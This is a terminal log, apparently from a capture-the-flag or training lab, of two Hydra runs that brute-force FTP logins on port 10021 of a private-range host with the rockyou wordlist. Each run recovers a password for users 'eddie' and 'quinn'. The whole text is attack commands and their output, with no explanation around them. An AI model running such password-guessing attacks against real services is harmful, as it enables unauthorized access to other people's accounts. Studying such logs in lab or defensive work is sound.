 root@ip-10-10-115-213:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt 10.10.42.130 ftp -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 10:57:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
DATA] attacking ftp://10.10.42.130:10021/
[10021][ftp] host: 10.10.42.130   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 10:57:47
root@ip-10-10-115-213:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt 10.10.42.130 ftp -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 10:58:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.42.130:10021/
[10021][ftp] host: 10.10.42.130   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 10:58:37